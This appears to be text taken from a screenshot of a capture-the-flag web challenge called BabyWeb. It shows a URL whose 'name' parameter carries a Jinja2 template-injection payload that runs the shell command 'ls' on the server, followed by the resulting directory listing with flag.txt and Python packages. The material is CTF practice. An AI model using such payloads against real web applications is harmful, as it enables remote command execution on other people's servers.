 babyweb-ctf.kjsce.com/?name={{cycler.__init__.__globals__.os.popen(%27ls%27).read()}}
BabyWeb Home
BabyWeb & api bin blinker blinker-1.7.0.dist-info click click-8.1.7.dist-info flag.txt flask flask-
3.0.0.dist-info gunicorn gunicorn-21.2.0.dist-info importlib_metadata importlib_metadata-
7.1.0.dist-info itsdangerous itsdangerous-2.1.2.dist-info jinja2 Jinja2-3.1.3.dist-info markupsafe
MarkupSafe-2.1.5.dist-info packaging packaging-24.0.dist-info README.md requirements.txt
vc__handler__python.py vercel.json werkzeug Werkzeug-1.0.1.dist-info werkzeug-3.0.1.dist-info
zipp zipp-3.18.1.dist-info